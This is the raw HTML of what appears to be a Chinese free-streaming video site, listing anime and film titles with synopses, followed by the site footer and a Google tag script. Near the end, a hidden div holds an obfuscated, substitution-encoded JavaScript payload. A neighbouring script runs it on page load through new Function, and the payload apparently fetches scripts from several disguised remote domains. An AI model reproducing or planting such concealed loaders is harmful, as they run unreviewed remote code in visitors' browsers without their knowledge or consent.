style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408008.html" title="蠢特夫妇">蠢特夫妇</a></p><p class="vodlist_sub">改编自罗尔德·达尔的同名儿童小说，蠢特夫妇是世界上最卑鄙、恶臭、下流的人，他们恰巧经营着世上最恶心</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/399370.html" title="聊斋：兰若寺" data-original="https://img.bdzyimg1.com/upload/vod/20250722-1/38d54f9a8c7ca78386e5fbdeb86b10cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/399370.html" title="聊斋：兰若寺">聊斋：兰若寺</a></p><p class="vodlist_sub">年青书生蒲松龄行路遇险，不得已夜宿兰若寺，却被一蛤蟆一乌龟抓到了一口奇异的古井底，两只精怪比赛讲故</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/407199.html" title="三国的星空第一部" data-original="https://img.bdzyimg1.com/upload/vod/20251005-1/2784ebce52c0abb343e5d9553eaab46e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407199.html" title="三国的星空第一部">三国的星空第一部</a></p><p class="vodlist_sub">东汉末年，天下大乱。曹操讨董卓、迎天子、战官渡，成为一代英豪，与袁绍和刘协等人一起用选择和行动回答</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/406569.html" title="机动战士高达：跨时之战日语" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/9fcffef19c98247e34e58e9a104f4337.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406569.html" title="机动战士高达：跨时之战日语">机动战士高达：跨时之战日语</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/406568.html" title="机动战士高达：跨时之战国语" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/f2fa217a879f989e928f385de8a34f6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406568.html" title="机动战士高达：跨时之战国语">机动战士高达：跨时之战国语</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/406410.html" title="毗湿奴化身：那罗辛哈" data-original="https://img.bdzyimg1.com/upload/vod/20250922-1/3367ef67a4b37da45a64eebb31aca44d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406410.html" title="毗湿奴化身：那罗辛哈">毗湿奴化身：那罗辛哈</a></p><p class="vodlist_sub">恶魔希兰亚卡希普（Hiranyakashyap）寻求向毗湿奴（Vishnu）复仇，并宣称自己是神。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/406339.html" title="火影忍者剧场版：终章" data-original="https://img.bdzyimg1.com/upload/vod/20250920-1/e425f8bc8eec6817fc5a8454318a3b32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406339.html" title="火影忍者剧场版：终章">火影忍者剧场版：终章</a></p><p class="vodlist_sub">第四次忍界大战结束的两年后，此时此刻的漩涡鸣人（竹内顺子 配音）早已成为盖世英雄一般的人物，无论他</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/324542.html" title="火影忍者剧场版：博人传" data-original="https://img.smxjysm.com/upload/vod/20220505-1/4a0973aac7e2e63d8a05740df0bcb763.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/324542.html" title="火影忍者剧场版：博人传">火影忍者剧场版：博人传</a></p><p class="vodlist_sub">漩涡博人（三瓶由布子 Yuko Sanpei 配音）虽然是七代火影漩涡鸣人（竹内顺子 配音）的儿子</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/406080.html" title="嘻嘻嘻嘻吸血鬼" data-original="https://img.bdzyimg1.com/upload/vod/20250917-1/e6084624780abe7065d10c21a1e42503.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406080.html" title="嘻嘻嘻嘻吸血鬼">嘻嘻嘻嘻吸血鬼</a></p><p class="vodlist_sub">森兰丸——一位对食物追求极致的吸血鬼，只为了完美的18岁处男血的口感不惜忍辱负重潜伏在澡堂打工10</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/403218.html" title="哆啦A梦：大雄的绘画奇遇记" data-original="https://img.bdzyimg1.com/upload/vod/20250827-1/dee2ee5c9814d680c73f29769a224a62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/403218.html" title="哆啦A梦：大雄的绘画奇遇记">哆啦A梦：大雄的绘画奇遇记</a></p><p class="vodlist_sub">新闻中一幅价值数十亿日元的名画引发轰动，而画作残片竟意外坠入到大雄手中！哆啦A梦一行人进入画中的世</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/403463.html" title="潜艇总动员：冒险岛" data-original="https://img.bdzyimg1.com/upload/vod/20250831-1/2832f20f22435177413ff5d6a055d454.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/403463.html" title="潜艇总动员：冒险岛">潜艇总动员：冒险岛</a></p><p class="vodlist_sub">逗号在对突然出现的史前文明高能晶体展开调查时，意外唤醒了被封印的巨型海怪，海怪开始吸取地球所有的能</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/403219.html" title="斗罗大陆：双神大战" data-original="https://img.bdzyimg1.com/upload/vod/20250827-1/10886de0ae003952fc85a0f9a41007de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/403219.html" title="斗罗大陆：双神大战">斗罗大陆：双神大战</a></p><p class="vodlist_sub">动画《斗罗大陆》剧场版正在筹备中，巅峰之战即将到来，属于唐三的终极之战你们都期待了吗？海神归位对决</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/402814.html" title="查理布朗的圣诞礼物" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/be5a1623f9ab4367da04495db5b8827c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/402814.html" title="查理布朗的圣诞礼物">查理布朗的圣诞礼物</a></p><p class="vodlist_sub">&quot;I Want a Dog for Christmas, Charlie Brown!&</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/402813.html" title="大室家亲爱的朋友们" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/3f3f87f921fe505bcb0cc2e2b167ad03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/402813.html" title="大室家亲爱的朋友们">大室家亲爱的朋友们</a></p><p class="vodlist_sub">なもり原作漫画、《摇曳百合》外传《大室家》宣布改编为两部中篇动画电影（每部预定约 40 分钟），第</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dkj0851.com/" title="星辰影院">星辰影院</a>提供高清电影大全、动漫连载、搞笑综艺、热门电视剧免费在线观看</p ><p>Copyright © 2021 dkj0851.com All Rights Reserved</p><p>鲁ICP备20210068号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dkj0851.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dkj0851.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-VPSLX8F0KM\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VPSLX8F0KM\');");
document.writeln("</script>");